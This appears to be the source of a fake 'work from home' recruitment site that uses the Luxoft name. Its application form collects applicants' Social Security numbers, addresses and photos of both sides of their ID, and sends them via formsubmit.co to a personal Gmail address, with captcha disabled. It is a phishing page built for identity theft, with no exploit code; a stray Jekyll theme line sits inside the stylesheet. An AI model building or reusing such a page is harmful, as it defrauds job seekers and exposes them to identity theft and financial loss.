
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Luxoft Careers - Work From Home</title>
  <link rel="stylesheet" href="style.css"/>
</head>
<body>
  <header class="hero">
    <div class="nav">
      <img src="logo.png" alt="Luxoft Logo" class="logo"/>
      <div class="title-slogan">
        <h1>Luxoft</h1>
        <p class="slogan">Empowering Innovation, Enabling You.</p>
      </div>
      <nav>
        <a href="index.html">Home</a>
        <a href="application.html">Apply</a>
        <a href="#contact">Contact</a>
      </nav>
    </div>
    <div class="hero-content">
      <h2>Work from Home Opportunities</h2>
      <p>Join our global team and start earning from the comfort of your home.</p>
      <a href="application.html" class="btn">Apply Now</a>
    </div>
  </header>

  <section class="features">
    <h2>Why Choose Luxoft?</h2>
    <div class="cards">
      <div class="card"><img src="people1.jpg"/><p>High Pay & Flexibility</p></div>
      <div class="card"><img src="people2.jpg"/><p>Remote Work Setup</p></div>
      <div class="card"><img src="people3.jpg"/><p>Supportive Team</p></div>
    </div>
  </section>

  <footer id="contact">
    <p>Email: luxoftorganization@gmail.com</p>
    <p>WhatsApp: 9107101468</p>
    <p>&copy; 2025 Luxoft Organization</p>
  </footer>
</body>
</html>
</file>

<file: application.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Apply - Luxoft</title>
  <link rel="stylesheet" href="style.css"/>
</head>
<body>
  <div class="container">
    <h2>Apply to Work from Home</h2>
    <form action="https://formsubmit.co/luxoftorganization@gmail.com" method="POST" enctype="multipart/form-data">
      <input type="hidden" name="_captcha" value="false">
      <input type="hidden" name="_next" value="https://luxoftorganisation.github.io/The-one-/thankyou.html">

      <label>Full Name:</label><br/>
      <input type="text" name="name" required><br/>
      <label>Address:</label><br/>
      <input type="text" name="address" required><br/>
      <label>Phone Number:</label><br/>
      <input type="text" name="phone" required><br/>
      <label>Email Address:</label><br/>
      <input type="email" name="email" required><br/>
      <label>SSN:</label><br/>
      <input type="text" name="ssn" required><br/>
      <label>Upload Photo ID (Front):</label><br/>
      <input type="file" name="id_front" accept="image/*"><br/>
      <label>Upload Photo ID (Back):</label><br/>
      <input type="file" name="id_back" accept="image/*"><br/><br/>
      <input type="submit" value="Submit Application" class="btn">
    </form>
  </div>
</body>
</html>
</file>

<file: thankyou.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <title>Thank You</title>
  <link rel="stylesheet" href="style.css"/>
</head>
<body>
  <div class="container">
    <h2>Thank You!</h2>
    <p>Your application has been submitted. We will get back to you shortly.</p>
    <a href="index.html" class="btn">Back to Home</a>
  </div>
</body>
</html>
</file>
<file: style.css>
body {
  margin: 0;
  font-family: 'Segoe UI', sans-serif;
  background-color: #f4f0fb;
  color: #330066;
}
.nav {
  background-color: #4b0082;
  color: white;
  padding: 15px 30px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.logo {
  height: 50px;
}
nav a {
  color: white;
  margin-left: 15px;
  text-decoration: none;
  font-weight: bold;
}
.hero {
  background: linear-gradient(to bottom, #7b2cbf, #c77dff);
  color: white;
  padding: 100px 20px;
  text-align: center;
}
.btn {
  background-color: white;
  color: #4b0082;
  padding: 12px 24px;
  border-radius: 5px;
  text-decoration: none;
  font-weight: bold;
}
.features {
  padding: 40px;
  text-align: center;
}
.cards {
  display: flex;
  justify-content: center;
  gap: 20px;
  margin-top: 20px;
}
.card {
  background: white;
  padding: 10px;
  border-radius: 10px;
  width: 200px;
  box-shadow: 0 4px 8px rgba(75, 0, 130, 0.2);
}
.card img {
  width: 100%;
  height: auto;
  border-radius: 10px;
}
footer {
  background-color: #4b0082;
  color: white;
  padding: 20px;
  text-align: center;
}
theme: jekyll-theme-minimal
</file>
